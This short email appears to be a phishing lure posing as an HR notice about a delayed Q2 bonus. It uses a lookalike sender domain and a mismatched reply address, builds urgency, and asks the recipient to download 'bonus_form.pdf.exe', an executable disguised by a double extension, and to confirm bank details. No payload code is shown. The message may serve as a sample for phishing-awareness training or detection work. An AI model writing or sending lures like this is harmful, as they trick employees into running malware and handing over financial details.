 From: "HR Department" <hr-compensation@company-updates.co>
Reply-To: claims@benefits-processing.com
Subject: Urgent: 2026 bonus adjustment requires your action
Date: Fri, 22 May 2026 08:45:12 -0500
Dear employee,
Due to a payroll system update, your Q2 bonus payment could be delayed.
Please download and review the attached document "bonus_form.pdf.exe" to confirm your bank details
[Download Attachment]
Thank you for your prompt cooperation.
HR Shared Services